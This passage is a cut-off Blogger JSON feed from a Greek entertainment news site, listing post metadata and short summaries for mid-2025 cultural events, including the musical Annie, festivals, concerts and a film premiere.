TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwtqgvE8zfaTKReuL5Ku9iSC3-JuATAw5gC3Gs-ZF5alaMU5cUwDaxb2lXvK82MK77JUiyolQqEJs1L387lBI-queW8z2xmP5avFunJ7kITnhKorf4iqfks-CG4VQ7zGEZj413ZsuqEpxbuZXbc7N6QOWRkhHBcSpgNIuN6FbxZcMp3KNhvmX9Ik9kxVQ\/s72-c\/thumbnail_%CE%95%CC%81%CE%BB%CE%BB%CE%B7%20%CE%9A%CE%BF%CE%BA%CE%BA%CE%B9%CC%81%CE%BD%CE%BF%CF%85_%CE%9A%CE%B1%CC%81%CF%80%CE%BF%CE%B9%CE%B1%20%CE%B4%CE%B5%CE%BD%20%CE%B1%CE%B3%CE%B1%CF%80%CE%B1%CC%81%CF%82_cover.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-8263400742173455182"},"published":{"$t":"2025-08-02T10:20:00.005+03:00"},"updated":{"$t":"2025-08-02T10:20:43.689+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΓΙΑ ΤΟ ΠΑΙΔΙ"}],"title":{"type":"text","$t":"«Annie» Ένα από τα δημοφιλέστερα μιούζικαλ όλων των εποχών, έρχεται στο Θέατρο Παλλάς από την 1η Νοεμβρίου"},"summary":{"type":"text","$t":"\u0026nbsp;Ένα από τα δημοφιλέστερα μιούζικαλ όλων των εποχών, έρχεται στο Θέατρο Παλλάς από την 1η Νοεμβρίου.Αnnie! Το πολυβραβευμένο μιούζικαλ των Thomas Meehan, Charles Strouse και Martin Charnin, έρχεται να μας θυμίσει ότι η ευτυχία μπορεί να έρθει να μας βρει εκεί που δεν την περιμένουμε!Η σκηνοθέτις των μεγάλων μιούζικαλ Θέμις Μαρσέλλου, ένας πολυμελής θίασος, ζωντανή ορχήστρα, μικρά παιδιά, και"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/8263400742173455182\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/annie-1.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8263400742173455182"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8263400742173455182"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/annie-1.html","title":"«Annie» Ένα από τα δημοφιλέστερα μιούζικαλ όλων των εποχών, έρχεται στο Θέατρο Παλλάς από την 1η Νοεμβρίου"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7_voAj4ruIEIQgym3svi4rDEa2EIovBxIL_jpJ75ztEvoNgb7HDAq43_YZyuaJpzMm_rs6pjW99-0Era0J-UOjHJMHNMouVuUSPDPwAVzhGva_ZrlPkGq3dyDE5cW9mIoRunPad_k0xE5dv8zFQhu_Aog2w0-b-t8RtnTUFDHN3N642O1VUM98rmh6Qc\/s72-c\/thumbnail_Annie%20%CF%83%CF%84%CE%BF%20%CE%98%CE%AD%CE%B1%CF%84%CF%81%CE%BF%20%CE%A0%CE%B1%CE%BB%CE%BB%CE%AC%CF%82.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-8166582517711912569"},"published":{"$t":"2025-08-01T11:38:00.007+03:00"},"updated":{"$t":"2025-08-01T11:38:42.131+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIC NEWS"}],"title":{"type":"text","$t":"SPICY NEW RELEASE: ΧΡΗΣΤΟΣ ΜΕΝΙΔΙΑΤΗΣ_\"ΠΟΥ ΝΑ ΕΙΣΑΙ\"_NEW SINGLE \u0026 VIDEO CLIP!"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Ο Χρήστος Μενιδιάτης μας παρουσιάζει το 2ο τραγούδι του με τίτλο \"Πού να είσαι\"Το νέο του\u0026nbsp;single\u0026nbsp;με τίτλο\u0026nbsp;\"Πού να είσαι\"\u0026nbsp;έρχεται να αγγίξει τις καρδιές και να αναδείξει, για ακόμη μία φορά, τη χαρακτηριστική του χροιά.Πρόκειται για ένα\u0026nbsp;συναισθηματικό χασάπικο, σε μουσική του\u0026nbsp;Παναγιώτη "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/8166582517711912569\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/spicy-new-release-new-single-video-clip.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8166582517711912569"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8166582517711912569"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/spicy-new-release-new-single-video-clip.html","title":"SPICY NEW RELEASE: ΧΡΗΣΤΟΣ ΜΕΝΙΔΙΑΤΗΣ_\"ΠΟΥ ΝΑ ΕΙΣΑΙ\"_NEW SINGLE \u0026 VIDEO CLIP!"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizsx44kbp0imPUXOFKwoy0HA4bKBEFXvKVUB8GKymcTwnKeO5klbaJ25xE00sLbBH4ERMDpikP1vjLW9pa27WJx7uxhnNd4TldBQBLuk2Ax5wKCw9o-AVbaQmhB7X0EtPe1Tm-i4C766jRgFhaBqiw84m33peYkBf7PeVIzlUV3gLFf0bMvgjsHD11y1Q\/s72-c\/download.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-8207737711168587212"},"published":{"$t":"2025-08-01T11:07:00.005+03:00"},"updated":{"$t":"2025-08-01T11:09:04.085+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA PRESS OFFICE"}],"title":{"type":"text","$t":"Volissos Summer Festival 2025 - Ένα φινάλε γεμάτο φώς, ζωντάνια  και ανεξίτηλες αναμνήσεις ..."},"summary":{"type":"text","$t":"\u0026nbsp;Το\u0026nbsp;Volissos Summer Festival 2025\u0026nbsp;ολοκληρώθηκε με απόλυτη επιτυχία και συγκινητική συμμετοχή πλήθους κόσμου, αφήνοντας πίσω του φως, συναισθήματα και ανεξίτηλες αναμνήσεις.Για τρεις ολόκληρες ημέρες,\u0026nbsp;η Βολισσός έγινε τόπος συνάντησης ανθρώπων, ιδεών και πολιτισμού. Το χωριό γέμισε μουσική, χορό, γεύσεις, παραδόσεις, και κυρίως, αληθινή ανθρώπινη επαφή. Εκατοντάδες επισκέπτες "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/8207737711168587212\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/volissos-summer-festival-2025.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8207737711168587212"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8207737711168587212"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/volissos-summer-festival-2025.html","title":"Volissos Summer Festival 2025 - Ένα φινάλε γεμάτο φώς, ζωντάνια  και ανεξίτηλες αναμνήσεις ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBBu53o84rRWtBgfo3usWNQX0nEeCXSkKCuY9y2kqnWvyEL1A7eJFhuRbVe6XI7JxYEIFP5VJ2usJU77P7Q-D-mOFOpadOkcb0eYOqsa9m4Wir9HOJ9q72T-F7_RCMUgXPGSRj9zlDi6ArZv3U7BZuJHDKigeJK3r9q-CGQvMfqrOe9oyqnhR0aKMdcWE\/s72-c\/31da2c21-939f-c3e0-90a1-0f3cbfb47ef9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-7385359438572077097"},"published":{"$t":"2025-07-29T11:53:00.005+03:00"},"updated":{"$t":"2025-07-29T12:03:17.724+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA PRESS OFFICE"}],"title":{"type":"text","$t":"15ο Συμπόσιο Γλυπτικής: 1-20 Αυγούστου, Μουσείο Σύγχρονης Τέχνης \"Θεόδωρος Παπαγιάννης\""},"summary":{"type":"text","$t":"\u0026nbsp;Το Μουσείο Σύγχρονης Τέχνης “Θεόδωρος Παπαγιάννης” σας προσκαλεί στο 15ο Συμπόσιο Γλυπτικής και τις παράλληλες εκδηλώσεις του που θα λάβουν χώρα από 1 έως και 20 Αυγούστου 2025, στον αύλειο χώρο του Μουσείου, στο Ελληνικό Ιωαννίνων. Όλες οι παράλληλες πολιτιστικές εκδηλώσεις θα πραγματοποιηθούν στις ημερομηνίες που αναφέρονται παρακάτω και ώρα 20:30. Το 15ο Συμπόσιο διοργανώνουν από κοινού "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/7385359438572077097\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/15-1-20.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/7385359438572077097"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/7385359438572077097"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/15-1-20.html","title":"15ο Συμπόσιο Γλυπτικής: 1-20 Αυγούστου, Μουσείο Σύγχρονης Τέχνης \"Θεόδωρος Παπαγιάννης\""}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLaeM925121WWetbtwq5sg8R9dK8reYc5lpsCHh63DuYWXn77AMqfHvYJHrmnIiSYjwdEXOExhKohP78MY46gWUHVn12cZzD0U6vl_xRE7y-AD2rWWw19zqn8cMhIfO0pCbH0cze90FnTe1EAj8V9dVyENf3SvM7g-eCaqB28wUPITCRLE2_wD2oc0GZw\/s72-c\/thumbnail_IMG_6874.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-1661989147770417964"},"published":{"$t":"2025-07-28T10:06:00.003+03:00"},"updated":{"$t":"2025-07-28T10:06:31.411+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΣΙΝΕΦΙΛ"}],"title":{"type":"text","$t":"SINATRA! ETERNITY  ΠΑΓΚΟΣΜΙΑ ΠΡΕΜΙΕΡΑ ΣΤΟ ΙΣΤΟΡΙΚΟ ΝΑΥΠΛΙΟ !"},"summary":{"type":"text","$t":"\u0026nbsp;Το ιστορικό Ναύπλιο και τον ειδυλλιακό Φάρο του Ναυπλίου επέλεξε η Εταιρεία Οπτικοακουστικών Παραγωγών CRISIS CINEMA για να παρουσιαστεί για πρώτη φορά η κινηματογραφική ταινία μεγάλου μήκους SINATRA! ETERNITY, σε σκηνοθεσία Γιώργου Παπαθεοδώρου \u0026amp; Michael Oblowitz και παραγωγή Crisis Cinema.Η Πολυαναμενόμενη πρώτη Παγκόσμια Πρεμιέρα της βραβευμένης ταινίας, θα πραγματοποιηθεί στις 30 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/1661989147770417964\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/sinatra-eternity.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1661989147770417964"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1661989147770417964"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/sinatra-eternity.html","title":"SINATRA! ETERNITY  ΠΑΓΚΟΣΜΙΑ ΠΡΕΜΙΕΡΑ ΣΤΟ ΙΣΤΟΡΙΚΟ ΝΑΥΠΛΙΟ !"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz06ESJlpJSxEHDxFiVVnmnmzrFOVoOjqDZ51pBrEgwwUcIXLOfAqZGINrxE_tAI7gr0ekidzgX8q4ZGOxujha3cPql0pzgV82cLg-22D1sxg3-FYzlZmxLshF6JidDi7nLm0hAng38m7SbT-eTmy38zxDV9mwVemVo9oDCVFcsGeIVnxs5QmYRcmBjZE\/s72-c\/AFISA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-1466265088856348704"},"published":{"$t":"2025-07-27T11:02:00.005+03:00"},"updated":{"$t":"2025-07-27T11:04:38.889+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIC NEWS"}],"title":{"type":"text","$t":"Οι μουσικοί του δρόμου ανεβαίνουν στη σκηνή του Θεάτρου Παλλάς!"},"summary":{"type":"text","$t":"\u0026nbsp;Οι μουσικοί του δρόμου ανεβαίνουν στη σκηνή του ΠαλλάςΤη Δευτέρα 29 Σεπτεμβρίου 2025, στις 21.00Εισιτήρια από 12€ έως 18€Από τις ωραιότερες εικόνες του αστικού τοπίου, τα σημεία εκείνα όπου κάποιοι καλλιτέχνες μοιράζονται με τη μουσική τους συναισθήματα με τους διερχόμενους. Τα μουσικά στολίδια της πόλης, «οι μουσικοί στο δρόμο» ή «οι αρτίστες του δρόμου», λειτουργούν σε μία απόλυτα "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/1466265088856348704\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/blog-post_64.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1466265088856348704"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1466265088856348704"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/blog-post_64.html","title":"Οι μουσικοί του δρόμου ανεβαίνουν στη σκηνή του Θεάτρου Παλλάς!"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-oPZAt2_fmxph0x6ARFBjUhCR7GbXvHjkrJo6GsVjG6Dpp-lMQDfL7y7-P5j9HDDSTNGSKd4-cFp9LfaKmGkeGoLCnOOpoqgFdqDm08_E9NT14SaD34eVtZ6AOnetlq_8lhSTCmOFC3-HJ3yPFw0X7PoNn8F2ZG30cIbdG7tttpytZ7NCOE_DEBk0x6I\/s72-c\/thumbnail_Poster.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-280879267880246661"},"published":{"$t":"2025-07-27T10:54:00.002+03:00"},"updated":{"$t":"2025-07-27T10:57:14.292+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIC NEWS"}],"title":{"type":"text","$t":" «Όμορφη Πόλη – 100 χρόνια Μίκης Θεοδωράκης»  Σύνθεση έργου – Σκηνοθεσία: Γιώργος Βάλαρης "},"summary":{"type":"text","$t":"Η μουσικοθεατρική ωδή στον θρύλο της Eλληνικής μουσικής για τελευταία φορά στο ΗρώδειοΚΥΡΙΑΚΗ 28 ΣΕΠΤΕΜΒΡΙΟΥ- ΩΔΕΙΟ ΗΡΩΔΟΥ ΑΤΤΙΚΟΥ  Η συγκλονιστική μουσικοθεατρική παράσταση «Όμορφη Πόλη», που συγκίνησε κοινό και κριτικούς, επιστρέφει για μία και μοναδική – τελευταία – βραδιά, την Κυριακή 28 Σεπτεμβρίου, στο επιβλητικό Ωδείο Ηρώδου του Αττικού, στους πρόποδες της Ακρόπολης.Σκηνοθετημένη από τον "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/280879267880246661\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/100.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/280879267880246661"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/280879267880246661"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/100.html","title":" «Όμορφη Πόλη – 100 χρόνια Μίκης Θεοδωράκης»  Σύνθεση έργου – Σκηνοθεσία: Γιώργος Βάλαρης "}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAA1mghkUvK6H_LyMMhs43zM62fvnuH1UrJYU41exeCTgd9c4o0Y0BQICp7dTYxTdRtpFLPIr-ykwvfuLXixgjjh-Z16PnuzhI8p4zqSWhhZF9CabTRZSCNlX63vqSdP_ZLlxSlTVU4NGMG9kKdvrVlgiHicP6krDH2zbwEKDk-aBcTqJAHo8IsY5i4Rg\/s72-c\/_TicketServices_Thumbnail__FN.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-4824547823495876986"},"published":{"$t":"2025-07-27T10:34:00.007+03:00"},"updated":{"$t":"2025-07-27T10:34:54.128+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA PRESS OFFICE"}],"title":{"type":"text","$t":"2ο Vikos festiVal :  Ένα φεστιβάλ αφιερωμένο στην Γυναίκα  στο υπαίθριο θέατρο “ΑΓΓΕΛΟΣ ΚΙΤΣΟΣ”  ΜΟΝΟΔΕΝΔΡΙ ΖΑΓΟΡΙΟΥ  από 27 έως 31 Ιουλίου 2025!"},"summary":{"type":"text","$t":"\u0026nbsp;Μετά την περσινή μεγάλη επιτυχία του Vikos festiVal, του 1ου καλλιτεχνικού φεστιβάλ του Ζαγορίου με θέμα την Γυναίκα, που οραματιστήκαμε στο αμφιθέατρο Άγγελος Κίτσος στο Μονοδένδρι, επανερχόμαστε φέτος με ένα εμπλουτισμένο πρόγραμμα πάνω στον ίδιο θεματικό άξονα, που θα περιλαμβάνει πέντε παραστάσεις με θέατρο, performance και μουσική. Όλες οι παραστάσεις προσφέρονται δωρεάν στους πολίτες."},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/4824547823495876986\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/2-vikos-festival-27-31-2025.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/4824547823495876986"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/4824547823495876986"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/2-vikos-festival-27-31-2025.html","title":"2ο Vikos festiVal :  Ένα φεστιβάλ αφιερωμένο στην Γυναίκα  στο υπαίθριο θέατρο “ΑΓΓΕΛΟΣ ΚΙΤΣΟΣ”  ΜΟΝΟΔΕΝΔΡΙ ΖΑΓΟΡΙΟΥ  από 27 έως 31 Ιουλίου 2025!"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg_vOMGP7UJozL27WQJhX1-vPaeFvo2taY7_m71Nb9XwdvLEMKTgegJD7Rcd5khkM-xekjUdS0152vWqPRo6PdfzxIVOFeYckn3cVNkBuFEtfvwBk7Hi-XXj5EtRKjiYB6Fkn1-firnWoP5yw93fXHdPnHn6QO-Fgir8H8yl4YkUxX_sh-rwFhyIeAQaI\/s72-c\/thumbnail_image001%20%20%CF%83.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-3209062199714724781"},"published":{"$t":"2025-07-27T10:22:00.006+03:00"},"updated":{"$t":"2025-07-27T10:28:23.964+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIC NEWS"}],"title":{"type":"text","$t":"Γιάννης Κότσιρας \u0026 Ελεωνόρα Ζουγανέλη - Βίντεο- «Έλα Έλα»: Το ντουέτο που εξυμνεί τον έρωτα με τον καλύτερο τρόπο κυκλοφορεί ..."},"summary":{"type":"text","$t":"\u0026nbsp;Ο\u0026nbsp;Γιάννης Κότσιρας\u0026nbsp;συναντά την\u0026nbsp;Ελεωνόρα Ζουγανέλη\u0026nbsp;και τραγουδούν «Έλα Έλα», που κυκλοφορεί από τη Minos EMI, A Universal Music Company, μεταφέροντάς μας σε ένα κόσμο\u0026nbsp;γεμάτο θάλασσα,\u0026nbsp;ελληνικό χρώμα\u0026nbsp;και τους δυο τους\u0026nbsp;να ανοίγονται στα βαθιά\u0026nbsp;όπως λέει ένας από τους στίχους του ντουέτου τους.Οι δύο καλλιτέχνες αποφάσισαν να ενώσουν τις φωνές τους σε "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/3209062199714724781\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/blog-post_27.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/3209062199714724781"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/3209062199714724781"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/blog-post_27.html","title":"Γιάννης Κότσιρας \u0026 Ελεωνόρα Ζουγανέλη - Βίντεο- «Έλα Έλα»: Το ντουέτο που εξυμνεί τον έρωτα με τον καλύτερο τρόπο κυκλοφορεί ..."}],"author":[{"name":{"$t":"SIGMA 